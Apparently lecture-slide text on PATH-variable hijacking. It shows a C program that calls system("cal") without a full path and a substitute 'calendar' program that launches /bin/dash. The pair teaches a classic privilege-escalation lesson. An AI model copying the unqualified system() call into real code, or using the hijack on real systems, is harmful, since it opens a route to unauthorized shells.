 • Consider the following code:
/* The vulnerable program (vul.c) */
#include <stdlib.h>
int main()
{
system("cal");
}
Full path not provided. We can
use this to manipulate the path
variable
• We will force the above program to execute the following program :
/* our malicious "calendar" program */
int main()
{
system("/bin/dash");
}